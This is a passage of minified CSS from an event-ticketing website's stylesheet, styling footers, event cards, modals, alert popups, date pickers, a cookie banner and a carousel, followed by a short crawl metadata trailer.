i{color:#1b89ef;font-style:normal;font-weight:700;opacity:.4}.lgx-footer-area-center .lgx-footer-single{text-align:center}.lgx-footer-bottom{background-clip:padding-box;border-top:1px solid hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5);font-family:Noto Sans,sans-serif;font-size:14px;font-size:1.4rem;font-weight:400;line-height:21px;line-height:2.1rem;padding-bottom:4.2rem;padding-top:2.4rem;text-align:center}.lgx-footer-bottom p{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:.08rem}.lgx-footer-bottom p a,.lgx-footer-bottom p span{color:#1b89ef}.footer-custom-menu{align-items:center;border-top:1px solid hsla(0,0%,100%,.1);justify-content:center}.footer-custom-menu .lgx-footer-single{flex:0.2!important}.lgx-page-inner{padding:16rem 0 3rem}.lgx-banner-inner{background:#00192f}.lgx-banner-inner .lgx-heading-area{margin-bottom:0}.lgx-banner-inner .lgx-heading{margin-bottom:0;text-align:left}.lgx-banner-inner .lgx-heading .heading{line-height:5rem;margin-bottom:0}.lgx-page-wrapper *,.lgx-page-wrapper :after,.lgx-page-wrapper :before{box-sizing:border-box!important}.lgx-page-wrapper .lgx-card-single,.lgx-page-wrapper .lgx-single-news{display:inline-block;width:100%}.lgx-page-wrapper .lgx-single-news figure figcaption .date{background:#fff}.lgx-page-wrapper,.lgx-post-wrapper{padding:5rem 0}.lgx-page-wrapper .lgx-menu,.lgx-page-wrapper .lgx-tab-another .lgx-menu-container,.lgx-post-wrapper .lgx-menu,.lgx-post-wrapper .lgx-tab-another .lgx-menu-container{background:0 0}.lgx-page-wrapper .lgx-reservation,.lgx-page-wrapper .lgx-speacial,.lgx-post-wrapper .lgx-reservation,.lgx-post-wrapper .lgx-speacial{background:#f9f9f9}.lgx-page-wrapper .lgx-single-speacial,.lgx-post-wrapper .lgx-single-speacial{margin-bottom:2.6rem}.lgx-page-wrapper .lgx-single-speacial .speacial-info,.lgx-post-wrapper .lgx-single-speacial .speacial-info{padding:1.5rem 1.5rem 3rem}.lgx-page-wrapper .lgx-single-speacial .speacial-info .title,.lgx-post-wrapper .lgx-single-speacial .speacial-info .title{color:#00192f}.lgx-page-wrapper .lgx-single-speacial .speacial-info .title a,.lgx-post-wrapper .lgx-single-speacial .speacial-info .title a{color:inherit}.lgx-page-wrapper .lgx-single-speacial:hover .speacial-info,.lgx-post-wrapper .lgx-single-speacial:hover .speacial-info{background:#00192f}.lgx-page-wrapper .lgx-single-speacial:hover .speacial-info .title,.lgx-post-wrapper .lgx-single-speacial:hover .speacial-info .title{color:#fff}.lgx-page-wrapper .lgx-single-speacial:hover .speacial-info .title a,.lgx-post-wrapper .lgx-single-speacial:hover .speacial-info .title a{color:inherit}.lgx-page-wrapper .lgx-single-speacial:hover .speacial-info .title:hover,.lgx-post-wrapper .lgx-single-speacial:hover .speacial-info .title:hover{color:#1b89ef}.lgx-page-wrapper .lgx-single-speacial:hover .speacial-info .title:hover a,.lgx-post-wrapper .lgx-single-speacial:hover .speacial-info .title:hover a{color:inherit}.lgx-page-wrapper .lgx-news-single-thumb .news-info .text,.lgx-post-wrapper .lgx-news-single-thumb .news-info .text{display:block}.lgx-page-wrapper .lgxmapcanvas,.lgx-post-wrapper .lgxmapcanvas{margin-bottom:3.9rem}.lgx-page-wrapper .lgx-photo-gallery .lgx-inner,.lgx-post-wrapper .lgx-photo-gallery .lgx-inner{padding:10.2rem 0}.lgx-post-wrapper .speaker-info{margin-bottom:2rem}.lgx-post-wrapper .speaker-info .title{color:#00192f}.lgx-post-wrapper .speaker-info .title a{color:inherit;font-size:inherit}.lgx-post-wrapper .speaker-info .subtitle{color:#efa506;font-family:Noto Sans,sans-serif;font-size:16px;font-size:1.6rem;font-weight:400;line-height:24px;line-height:2.4rem;margin:0}.lgx-post-wrapper article header{margin-bottom:4.2rem;text-align:center}.lgx-post-wrapper article header .title{font-size:42px;font-size:4.2rem;font-weight:700;line-height:63px;line-height:6.3rem;line-height:5.5rem}.lgx-post-wrapper article header .subtitle{color:#1b89ef;font-family:Noto Sans,sans-serif;font-size:26px;font-size:2.6rem;font-weight:400;line-height:39px;line-height:3.9rem;margin-top:.5rem}.lgx-post-wrapper article header .menu-price{color:#1b89ef;font-family:Noto Sans,sans-serif;font-size:26px;font-size:2.6rem;font-weight:700;margin-top:.8rem;text-align:right}.lgx-post-wrapper article header .menu-price span{color:#00192f;font-family:Noto Sans,sans-serif;font-size:16px;font-size:1.6rem;font-weight:300;margin-right:.5rem;opacity:.7}.lgx-post-wrapper article header .menu-price:before{border-top:1px dashed #eee;content:"";display:block;position:relative;right:0;top:19px;width:85%}.lgx-post-wrapper article header .social-group li a{color:#eee}.lgx-post-wrapper article header .social-group li a i{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem}.lgx-post-wrapper article header .social-group li a .fa-twitter{color:#1da1f2}.lgx-post-wrapper article header .social-group li a .fa-facebook-f,.lgx-post-wrapper article header .social-group li a .facebook-f{color:#3b5998}.lgx-post-wrapper article header .social-group li a .fa-linkedin{color:#00a0dc}.lgx-post-wrapper article header .social-group li a .fa-youtube-play{color:#cd201f}.lgx-post-wrapper article header .social-group li a .fa-instagram{color:#c13584}.lgx-post-wrapper article header .social-group li a .fa-google,.lgx-post-wrapper article header .social-group li a .fa-google-plus{color:#dd4b39}.lgx-post-wrapper article header .social-group li a .fa-pinterest-p{color:#bd081c}.lgx-post-wrapper article header .social-group li a:hover{color:#1b89ef}.lgx-post-wrapper article header .social-group li a:hover i{color:inherit}.lgx-post-wrapper article header .hits-area{padding-top:1.5rem}.lgx-post-wrapper article header .hits-area .date{display:inline-block;font-family:Noto Sans,sans-serif;font-weight:700;margin-right:2rem}.lgx-post-wrapper article header .hits-area .date a{color:#00192f;margin-right:1.5rem}.lgx-post-wrapper article header .hits-area .date a i{color:#1b89ef;margin-right:4px;opacity:.5}.lgx-post-wrapper article header .hits-area .hit-right{color:#00192f;opacity:.7}.lgx-post-wrapper article header .hits-area .hit-right a{color:inherit}.lgx-post-wrapper article footer,.lgx-post-wrapper article header .text-area,.lgx-post-wrapper article section{margin:0 auto;max-width:767px}.lgx-post-wrapper article section{margin-bottom:4.2rem}.lgx-post-wrapper article section .lgx-img-left{float:left;padding:1rem 2rem 1.5rem 0}.lgx-post-wrapper article section .lgx-img-right{float:right;padding:1rem 0 1.5rem 2rem}.lgx-post-wrapper article section .lgx-img-center{display:block;margin:0 auto;padding:1.5rem}.lgx-post-wrapper article footer .title{background-clip:padding-box;border-bottom:1px solid rgba(52,61,71,.1);color:#1b89ef;font-family:Noto Sans,sans-serif;font-weight:400}.lgx-post-wrapper article footer .lgx-share{margin-left:0}.lgx-post-wrapper article footer .lgx-share li a{background:#fff;border-radius:50%;color:#1b89ef;display:inline-block;height:40px;text-align:center;width:40px}.lgx-post-wrapper article footer .lgx-share li a i{font-size:16px;line-height:40px}.lgx-post-wrapper article footer .lgx-share li a:hover{background:#1b89ef;color:#fff}.lgx-page-wrapper-none{padding:0}@media (max-width:767px){.lgx-page-inner{padding:8rem 0 2rem}.lgx-page-wrapper,.lgx-post-wrapper{padding:3rem 0 6rem}}@media (max-width:1199px){html{font-size:55%}.lgx-banner-info-circle{margin-right:2rem}.lgx-banner-info-circle .info-circle-inner{height:350px;width:350px}.lgx-banner-info-circle .info-circle-inner .date{padding-top:8rem}}@media (max-width:991px){html{font-size:53%}.lgx-banner-info-circle .info-circle-inner{height:350px;width:350px}.lgx-cart-area .lgx-btn{padding:1.2rem 2rem}.lgx-about{background:#fff}.sponsors-area .single{width:32%}.lgx-single-news{margin-bottom:4.2rem}.lgx-registration-area{display:block}.lgx-registration-area .lgx-single-registration{float:left;width:50%}.lgx-registration-area2 .lgx-single-registration{float:left;margin-bottom:2rem;width:47%}.lgx-registration-area .lgx-single-registration{margin-bottom:2.6rem;width:48%}}@media (max-width:767px){html{font-size:52%}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical{vertical-align:middle}.xs-text-center{text-align:center}.xs-text-right{text-align:right}.xs-text-left{text-align:left}.xs-float-none{float:none}.sm-text-center{text-align:center}.mb-mobile-0{margin:0}.mt-mobile-0{margin-top:0}.mb-mobile-0{margin-bottom:0}.pt-mobile-0{padding-top:0}.pb-mobile-0{padding-bottom:0}.h1,.h2,h1,h2{font-size:42px;font-size:4.2rem;line-height:63px;line-height:6.3rem;line-height:4.8rem}.h3,h3{font-size:16px;font-weight:400;line-height:2.4rem}.lgx-btn{padding:1rem 2.6rem}.lgx-banner-info-circle .info-circle-inner .date{font-weight:700;padding-top:6rem}.lgx-banner-info-circle{background:0 0}.lgx-banner-info-circle .info-circle-inner{height:300px;margin-bottom:2rem;width:300px}.lgx-banner-info-area{display:block}.lgx-banner-info-circle{display:inline-block;margin-right:0}.lgx-banner-info .title span{display:inline-block}.lgx-info-circle .info-circle-inner{margin-bottom:4.2rem}.lgx-info-circle .info-circle-inner #lgx-countdown i{color:#00192f}.lgx-info-circle .info-circle-inner #lgx-countdown .lgx-days{color:#fd56a3}.lgx-info-circle .info-circle-inner #lgx-countdown .lgx-hr{color:#9e1881}.lgx-info-circle .info-circle-inner #lgx-countdown .lgx-min{color:#00acee}.lgx-info-circle .info-circle-inner #lgx-countdown .lgx-sec{color:#8478fd}.lgx-banner-info .action-area{margin-bottom:2rem}.banner-info-margin{margin-top:0}.lgx-registration-form-box.lgx-registration-banner-box{margin-top:2.6rem}.lgx-registration-form-box input.form-control,.lgx-registration-form-box input.wpcf7-form-control{height:45px;margin-bottom:1rem}.lgx-banner-info .action-area .video-area{top:-9px}.lgx-banner-info .action-area .video-area a i{height:50px;line-height:53px;width:50px}.lgx-inner{padding:8rem 0}.lgx-countdowns4 .lgx-inner{padding:2.6rem 0}.lgx-video-area figure figcaption .video-icon i{height:55px;line-height:55px;padding-left:4px;width:55px}.lgx-countdowns-banner-bottom #lgx-countdown{margin-bottom:0}.sponsors-area .single{width:48%}.lgx-gallery-area .lgx-gallery-single{width:100%}.lgx-heading{margin-bottom:4.2rem}.lgx-travelinfo-content{display:block}.lgx-travelinfo-single{margin-bottom:4.2rem}.lgx-video .lgx-inner{padding:12rem 0 18rem}.lgx-milestone-about .lgx-inner{padding:10rem 0 8rem}.lgx-banner-info-date{margin-bottom:2rem;max-width:100%;padding-right:0}.lgx-banner-info-date .date span{left:30%}.lgx-banner-info-xscenter .action-area{display:block;text-align:center}.lgx-banner-info-date .location{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem;line-height:3.5rem}.lgx-instagram-area .insta-text .lgx-hover-link .lgx-vertical .text{font-size:1.6rem;line-height:2.8rem;padding:.5rem 2rem}.lgxmapcanvas{min-height:200px}.lgx-leftright-area,.lgx-travelinfo-content{display:block}.lgx-leftright-area .lgx-leftright-info .lgx-leftright-info-inner{padding:1rem 2rem}.lgx-leftright-area:last-child .lgx-leftright-info .lgx-leftright-info-inner{padding-bottom:8rem}.lgx-leftright-area:first-child .lgx-leftright-info .lgx-leftright-info-inner{padding-top:8rem}.lgx-countdown-simple #lgx-countdown span{margin-right:3rem}.lgx-banner-info-christmas .lgx-countdown-area,.lgx-banner-info-comingsoon .lgx-countdown-area{margin-top:2rem}.lgxmapcanvas{height:250px}.lgx-registration-area .lgx-single-registration{width:98%}.modal-dialog{margin:0;width:100%}.modal-mask .modal-content{padding:0!important}.modal-mask .modal-header{padding:1rem!important}}@media (max-width:480px){html{font-size:50%}.lgx-heading .heading{font-size:3rem;line-height:4rem}.lgx-video-area figure figcaption .video-icon i{height:45px;line-height:45px;padding-left:4px;width:45px}.lgx-footer-area{display:block}.lgx-footer-single{margin-bottom:2rem;overflow:hidden;text-align:center}.lgx-footer-area{padding:4.2rem 0 2.6rem}.lgx-registration-area .lgx-single-registration{margin:0 auto 1rem;width:100%}.lgx-video .lgx-inner{padding:9.5rem 0 15rem}}.lgx-schedule-dark .lgx-event{box-shadow:none}.lgx-event{background:#fff;border-radius:16px;box-shadow:0 4px 0 2px #eee;margin-bottom:2.6rem}.lgx-event,.lgx-event__image{overflow:hidden;position:relative}.lgx-event__image img{filter:contrast(80%) brightness(80%);transition:all .4s}.lgx-event__info{margin-top:1.6rem;padding:2rem 2rem 0;position:relative;z-index:2}.lgx-event__tag{position:absolute;right:0;top:1.2rem;z-index:8}.lgx-event__tag span{color:#fff;display:flex;font-size:1rem;font-weight:600}.lgx-event__tag span:nth-child(1n){background:rgba(27,137,239,.8);border-bottom-left-radius:0;border-top-left-radius:12px;padding:0 .6rem}.lgx-event__tag span:nth-child(2n){background:rgba(0,25,47,.6);border-bottom:2px solid #1b89ef;border-bottom-left-radius:12px;border-top-left-radius:0;color:#1b89ef;padding:0 1rem}.lgx-event__online{left:0;position:absolute;top:1.2rem;z-index:99}.lgx-event__online span{color:#fff;display:flex;font-size:1rem;font-weight:600}.lgx-event__online span:nth-child(1n){background:rgba(29,233,182,.8);border-bottom-right-radius:0;border-top-right-radius:12px;padding:0 .6rem}.lgx-event__online span:nth-child(1n) i{padding-right:4px;padding-top:6px}.lgx-event__online span:nth-child(2n){background:rgba(0,25,47,.6);border-bottom:2px solid #1de9b6;border-bottom-right-radius:12px;border-top-right-radius:0;color:#1de9b6;padding:0 1rem}.lgx-event__trend{left:0;position:absolute;top:0;z-index:99}.lgx-event__trend span{background:rgba(0,172,238,.8);border-bottom-right-radius:1rem;color:#fff;display:flex;padding:2.6rem 1rem 1rem}.lgx-event__featured{position:absolute;right:0;top:-1.6rem;z-index:99}.lgx-event__featured span{background:#1b89ef;border-bottom-left-radius:1rem;color:#fff;display:flex;font-size:1.2rem;padding:.2rem 1rem}.lgx-event__featured-left{left:0;position:absolute;top:-4.6rem;z-index:99}.lgx-event__featured-left span{background:#1b89ef;border-top-right-radius:1rem;color:#fff;display:flex;font-size:1.2rem;padding:.2rem 1rem}.lgx-event__category{position:relative}.lgx-event__category span{background:#f9f9f9;bottom:0;color:#00192f;opacity:1;padding:1rem;position:absolute;text-align:center;transform:translate(0);transition:all .4s;width:100%}.lgx-event__footer{display:flex;opacity:0;transform:translateY(50%);transition:all .4s}.lgx-event__footer div{color:#00192f;flex:1;font-size:1.4rem;font-weight:100;padding:1rem;text-align:center}.lgx-event__footer div:nth-child(1n){background:#f9f9f9}.lgx-event__footer div:nth-child(2n){background:#fff}.lgx-event .meta-wrapper span:after{color:#eee;content:"|";display:inline-block;margin:3px 6px 3px 7px}.lgx-event .meta-wrapper span{color:#1b89ef;font-size:1.2rem}.lgx-event .meta-wrapper span:last-child:after{display:none}.lgx-event .title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:24px;line-height:2.4rem;line-height:2.6rem;margin-top:0;transition:all .3s ease-out}.lgx-event .sub-title{color:#9e9e9e;font-size:1.2rem;font-weight:500;margin-bottom:1rem;max-height:40px;overflow:hidden}.lgx-event:hover .lgx-event__image img{filter:contrast(100%) brightness(100%);transform:scale(1.2)}.lgx-event:hover .title{color:#1b89ef;transition:all .2s ease-in}.lgx-event:hover .lgx-event__footer{opacity:1;transform:translate(0)}.lgx-event:hover .lgx-event__category span{opacity:0;transform:translateY(100%)}.lgx-modal-box{border:none;padding:3rem}.lgx-modal-box .modal-header{border:none;padding:0}.lgx-modal-box .title{color:#00192f;font-size:32px;font-size:3.2rem;line-height:48px;line-height:4.8rem;margin-bottom:1rem;margin-top:0}.lgx-modal-box label{color:rgba(0,25,47,.85)}.lgx-modal-box input.form-control,.lgx-modal-box input.wpcf7-form-control{border-radius:4px;color:rgba(0,25,47,.85);display:block;height:60px;margin-bottom:1.5rem;width:100%}.lgx-modal-box input.form-control:focus,.lgx-modal-box input.wpcf7-form-control:focus{box-shadow:none;color:#00192f;outline:0}.lgx-modal-box select.lgx-select,.lgx-modal-box select.wpcf7-select{border:none;color:rgba(0,25,47,.85);display:block;margin-bottom:2rem;outline:0;padding:15px 20px;width:100%}.lgx-modal-box .lgx-submit,.lgx-modal-box .wpcf7-form-control.lgx-submit,.lgx-modal-box .wpcf7-form-control.wpcf7-submit,.lgx-modal-box .wpcf7-submit{background:#efa506;color:#1b89ef;display:block;margin-top:2rem;width:100%}.lgx-modal-box .lgx-submit:hover,.lgx-modal-box .wpcf7-form-control.lgx-submit:hover,.lgx-modal-box .wpcf7-form-control.wpcf7-submit:hover,.lgx-modal-box .wpcf7-submit:hover{background:#ec398b;color:#fff}.modal-mask{background-color:rgba(0,0,0,.1);display:flex;height:100%;left:0;overflow:auto;position:fixed;top:0;transition:opacity .3s ease;width:100%;z-index:9998}.modal-mask .modal-header{border:none;padding:0 0 1rem}.modal-mask .modal-header .title{font-size:24px;font-size:2.4rem;line-height:36px;line-height:3.6rem;margin:0;text-align:center}.modal-mask .modal-content{padding:2rem}.modal-mask .modal-content .list-group-item{border:none;text-align:left}.modal-mask .modal-content .list-group-item .badge{font-size:1.6rem;margin-top:.4rem;padding:.8rem}.modal-mask .modal-footer{border:none}.modal-enter,.modal-leave-active{opacity:0}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.avatar-upload{margin:50px auto;max-width:205px;position:relative}.avatar-upload .avatar-edit{position:absolute;right:0;top:-8px;z-index:1}.avatar-upload .avatar-edit input{display:none}.avatar-upload .avatar-edit input+label{background:#fff;border-radius:100%;box-shadow:0 2px 4px 0 rgba(0,0,0,.12);cursor:pointer;display:inline-block;font-weight:400;height:34px;margin-bottom:0;transition:all .2s ease-in-out;width:34px}.avatar-upload .avatar-edit input+label:hover{background:#fff}.avatar-upload .avatar-edit input+label:after{color:#1b89ef;content:"\f03e";font-family:Font Awesome\ 5 Free;left:0;margin:auto;position:absolute;right:0;text-align:center;top:5px}.avatar-upload .avatar-preview{border-radius:.6rem;height:192px;position:relative;width:192px}.avatar-upload .avatar-preview>div{background:#f9f9f9;border-radius:.6rem;height:100%;padding:6px;width:100%}.avatar-upload .avatar-preview>div img{border-radius:.6rem}.main-wrapper{min-height:85vh}.row:after,.row:before{content:" ";display:none!important}.custom-swal-container{padding:2rem 1rem 2rem 2rem!important;z-index:99999999!important}.custom-swal-popup{border:2px solid transparent!important;border-radius:8px!important;box-shadow:0 14px 26px -12px rgba(152,169,195,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(152,169,195,.2)!important}.custom-swal-popup .swal2-icon.swal2-error,.custom-swal-popup .swal2-icon.swal2-info,.custom-swal-popup .swal2-icon.swal2-question,.custom-swal-popup .swal2-icon.swal2-success,.custom-swal-popup .swal2-icon.swal2-success .swal2-success-ring,.custom-swal-popup .swal2-icon.swal2-warning{border:none!important}.custom-swal-popup-error{border-color:#ff7273!important}.custom-swal-popup-error .custom-swal-content,.custom-swal-popup-error p{color:#ff7273!important}.custom-swal-popup-error .custom-swal-confirm-button,.custom-swal-popup-error .swal2-icon.swal2-error [class^=swal2-x-mark-line]{background-color:#ff7273!important}.custom-swal-popup-success{border-color:#00b289!important}.custom-swal-popup-success .custom-swal-content,.custom-swal-popup-success p{color:#00b289!important}.custom-swal-popup-success .swal2-icon.swal2-success [class^=swal2-success-line]{background-color:#00b289!important}.custom-swal-popup-info{border-color:#039be5!important}.custom-swal-popup-info .custom-swal-content,.custom-swal-popup-info p{color:#039be5!important}.custom-swal-popup-info .swal2-icon.swal2-info{color:#039be5}.custom-swal-popup-warning{border-color:#eda514!important}.custom-swal-popup-warning .custom-swal-content,.custom-swal-popup-warning .swal2-icon.swal2-warning,.custom-swal-popup-warning p{color:#eda514!important}.custom-swal-header{font-size:1.5rem!important;padding-left:.6rem!important;padding-right:.2rem!important}.custom-swal-content{font-size:1.5rem!important;padding:.5rem!important}.custom-swal-content p{font-family:inherit!important;font-size:1.5rem;font-weight:500;letter-spacing:.4px;padding:.25rem;text-align:left}.custom-swal-confirm-button{font-size:1.4rem!important}.custom-swal-cancel-button{font-size:1.2rem!important}.mx-datepicker{font-family:inherit!important;padding:0!important;width:100%!important}.mx-datepicker .mx-input-wrapper{position:static!important}.mx-datepicker .mx-input-wrapper .mx-input{border:none;box-shadow:none;height:auto;padding:1.5rem 2rem}.mx-datepicker-sidebar{width:15rem}.mx-datepicker-sidebar+.mx-datepicker-content{margin-left:15rem}.multiselect{display:inline-table!important;padding:0!important}.multiselect__select{top:6px!important}.multiselect__tags{background:0 0!important;border:none!important;border-radius:0!important;height:auto!important;padding:1.5rem 3rem .7rem 1.5rem!important}.croppa-container{background:#d0e7fc;border:none;border-radius:0;display:inline-block;overflow:hidden;position:relative;transition:all .2s ease-in-out}.croppa-container:hover{cursor:pointer}.croppa-container.croppa-thumbnail{height:260px;width:260px}.croppa-container.croppa-cover{height:276px;width:486px}.croppa-container svg{position:absolute!important;right:0!important;top:0!important;z-index:999!important}.g-map-wrapper{min-height:500px}.ck.ck-editor__main>.ck-editor__editable{border-color:#dcdcdc!important;border-radius:4px!important;box-shadow:none!important;min-height:128px!important}.ck.ck-toolbar{border:none!important}.ck.ck-toolbar,.ck.ck-toolbar__separator{background:0 0!important}.style-chooser .vs__search::-moz-placeholder{background-color:#f7f7f7;background-image:none;border-radius:4px;box-shadow:none;color:#868686;font-size:14px;height:54px;line-height:1.42857143;padding:1rem;-moz-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.style-chooser .vs__search:-ms-input-placeholder{background-color:#f7f7f7;background-image:none;border-radius:4px;box-shadow:none;color:#868686;font-size:14px;height:54px;line-height:1.42857143;padding:1rem;-ms-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.style-chooser .vs__dropdown-toggle,.style-chooser .vs__search::placeholder{background-color:#f7f7f7;background-image:none;border-radius:4px;box-shadow:none;color:#868686;font-size:14px;height:54px;line-height:1.42857143;padding:1rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.style-chooser .vs__dropdown-toggle .vs__selected{line-height:inherit;margin:inherit}.style-chooser.vs--single.vs--open .vs__selected{left:2%!important;top:15%!important}.style-chooser .vs__clear,.style-chooser .vs__open-indicator{fill:#394066}.dataTables_wrapper .row{margin-bottom:.5em;margin-left:0;margin-right:0}.dataTables_wrapper .top{margin-bottom:6px;position:relative}.dataTables_wrapper .bottom{margin-top:6px}.dataTables_wrapper .bottom:after,.dataTables_wrapper .top:after{clear:both;content:"";display:block;position:relative}.dataTables_wrapper .dataTables_paginate .paginate_button{border:0;margin-left:0;padding:0}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.dataTables_wrapper .dataTables_paginate .paginate_button:hover{border:0}.dataTables_wrapper tfoot{display:none}table.dataTable.no-footer{border-bottom:1px solid #f1f1f1}.dataTables_wrapper select.input-sm{height:50px;line-height:50px}.dataTables_wrapper .dataTables_length{margin-bottom:2rem}.dataTables_paginate .pagination{float:right;margin:0}.dataTables_paginate .pagination>.active>a{background:#1b89ef}.dataTables_info{background:#eee;border-radius:1rem;display:inline-block;padding:1rem 2rem}.mce-branding{display:none!important}.lgx-badge{border-radius:18px;color:#fff;display:inline-block;font-size:1rem;font-weight:600;margin:0 auto;padding:0 1rem;position:relative;text-align:center;transition-duration:.3s}.lgx-badge,.lgx-badge-primary{background:#1b89ef}.lgx-badge-info{background:#039be5}.lgx-badge-success{background:#00b289}.lgx-badge-danger{background:#ff7273}.lgx-badge-warning{background:#eda514}.lgx-badge-online{background:#1de9b6}.lgx-badge-mute{background:#999}.lgx-badge-small{border-radius:8px;font-size:1.1rem;font-weight:600;padding:.2rem .6rem}.lgx-milestone .lgx-counter-area{border-radius:6px;color:#fff;margin-bottom:4.2rem;min-height:75px;position:relative;text-align:center}.lgx-milestone .lgx-counter-area img{opacity:.4}.lgx-milestone .lgx-counter-area i{color:#1b89ef;font-size:102px;font-size:10.2rem;line-height:153px;line-height:15.3rem;margin:0;opacity:.4}.lgx-milestone .lgx-counter-area .counter-text{bottom:-60px;left:0;position:absolute;text-align:center;width:100%;z-index:1}.lgx-milestone .lgx-counter-area .counter-text .lgx-counter{color:#fff;display:block;font-family:Noto Sans,sans-serif;font-size:68px;font-size:6.8rem;font-weight:900;margin-bottom:1rem}.lgx-milestone .lgx-counter-area .counter-text small{color:#fff;display:block;font-family:Noto Sans,sans-serif;font-size:20px;font-size:2rem;font-weight:400;line-height:30px;line-height:3rem;margin:2.6rem 0 0}.lgx-inner-breadcrumb{padding:16rem 0 0}.breadcrumb-area .breadcrumb-heading-area .breadcrumb-heading{color:#e6e6e6;font-size:2.5rem;font-weight:600;text-align:center;text-transform:uppercase}.breadcrumb-area .breadcrumb{background-color:#1b89ef;border-radius:16px;box-shadow:0 15px 35px rgba(27,137,239,.4),0 5px 15px rgba(27,137,239,.2);list-style:none;margin-bottom:0;padding:1rem 2rem}.breadcrumb-area .breadcrumb li{color:#fff;font-size:14px;font-size:1.4rem;font-weight:500;line-height:21px;line-height:2.1rem}.breadcrumb-area .breadcrumb li a{color:inherit;font-size:inherit;font-weight:inherit}.breadcrumb-area .breadcrumb li a i{color:#fff;margin-right:.5rem}.breadcrumb-area .breadcrumb .active{color:#cecece;font-weight:600;opacity:.9}.breadcrumb>li+li:before{color:#fff;content:"/ ";padding:0 .2rem 0 .5rem}.pagination>li>a,.pagination>li>span{background:#eee;border:none;color:#1b89ef;font-size:1.5rem;padding:1rem 1.5rem}.pagination>li>a.active,.pagination>li>span.active{background:#1b89ef;color:#fff}.pagination>li:first-child a{border-radius:8px 0 0 8px}.pagination>li:last-child a{border-radius:0 8px 8px 0}[dir=rtl] .brand-name,[dir=rtl] .brand-slogan{left:unset;right:90px}[dir=rtl] .lgx-nav-right.navbar-right{float:left!important}[dir=rtl] .nav.navbar-nav.lgx-nav.navbar-right{float:left!important;margin-left:25px!important}[dir=rtl] .mx-icon-calendar,[dir=rtl] .mx-icon-clear{left:8px;right:unset}.Cookie--gdpr{background:#00192f;box-shadow:0 -10px 20px -12px rgba(0,0,0,.42),0 -3px 20px 0 rgba(0,0,0,.12),0 -8px 10px -5px rgba(0,0,0,.2);padding:2rem}.Cookie--gdpr .Cookie__content{color:#ccc}.Cookie--gdpr .Cookie__button{background:#fff;background:#1b89ef;border:none;border-radius:8px;box-shadow:0 8px 6px -6px rgba(50,51,51,.4);color:#fff;cursor:pointer;display:inline-block;font-family:Noto Sans,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1rem;margin:0 auto;outline:0;overflow:hidden;padding:1.5rem 4rem;position:relative;text-align:center;transition-duration:.3s}.Cookie--gdpr .Cookie__button:hover{border-radius:16px;box-shadow:0 8px 15px rgba(0,0,0,.1);color:#fff;transition-duration:.3s}.Cookie--gdpr .Cookie__button:after{background:#00192f;content:"";height:200px;left:20px;opacity:.15;position:absolute;top:14px;transform:translateX(-98%) translateY(-25%) rotate(45deg);transition:all .5s ease-in-out;width:200px}.Cookie--gdpr .Cookie__button:hover:after{border-radius:100%;height:604%;left:43px;transform:translateX(-9%) translateY(-25%) rotate(45deg);width:300px}.main-search-container .lgx-inner{padding:4rem 0}.main-search{border:4px solid #00192f;border-radius:12px;box-shadow:0 8px 6px -6px rgba(50,51,51,.4)}.main-search .input-group-addon{background-color:#fff;border:1px solid #fff;border-radius:12px;color:#1b89ef;font-size:2rem;line-height:1;margin:0;padding:0 0 3px}.main-search .form-control{background-color:#fff;padding-left:3px;width:100%}.main-search .form-control,.main-search .form-control:focus{border:none;box-shadow:none;outline:0}.main-search .event-search{height:6rem;width:76%}.main-search .date-search{height:6rem;width:35%}.main-search .lgx-btn{margin-top:8px;padding:1rem 6.7rem}@media (max-width:1199px){.main-search .input-group-addon{padding:0 8px 0 12px}.main-search .date-search,.main-search .event-search{height:auto;width:100%}.main-search .lgx-btn{margin:8px 3%;padding:1rem 6.7rem;width:94%}}@media (max-width:991px){.main-search .input-group-addon{padding:0 8px 0 12px}.main-search .date-search,.main-search .event-search{height:auto;width:100%}.main-search .lgx-btn{margin:8px 3%;padding:1rem 6.7rem;width:94%}}@media (max-width:767px){.main-search .input-group-addon{padding:0 8px 0 12px}.main-search .date-search,.main-search .event-search{height:auto;width:100%}.main-search .lgx-btn{margin:8px 3%;padding:1rem 6.7rem;width:94%}}@media (max-width:480px){.main-search .input-group-addon{padding:0 8px 0 12px}.main-search .date-search,.main-search .event-search{height:auto;width:100%}.main-search .lgx-btn{margin:8px 3%;padding:1rem 6.7rem;width:94%}}.carousel-item{cursor:-webkit-grabbing;padding:15px}.carousel-item img{border-radius:30px;box-shadow:0 5px 5px rgba(0,0,0,.21);height:500px;transition:.25s linear}.carousel-indicators{bottom:10%}.carousel-indicators li{background-color:transparent;border:1px solid #fff;border-radius:10px;cursor:pointer;display:inline-block;height:10px;margin:2px;position:relative;text-indent:-999px;top:30px;width:10px}.carousel-indicators li.active{background:#fff}@media only screen and (max-width:650px){.carousel-item img{height:auto}}.carousel-control{background:0 0!important;top:50%!important}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:none;border-radius:30px;box-shadow:0 0 10px 0 rgba(0,0,0,.1);display:flex;flex-direction:column;min-width:0;position:relative}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{font-size:2.5rem;margin-bottom:.75rem;padding:1rem}.card-title-text{font-size:1rem}


--- FILE ---
content_type: text/css
request_url: https://theticketport.com/css/app.css?id=4a230f486ac7d331ccde
body_size: 2260
content:
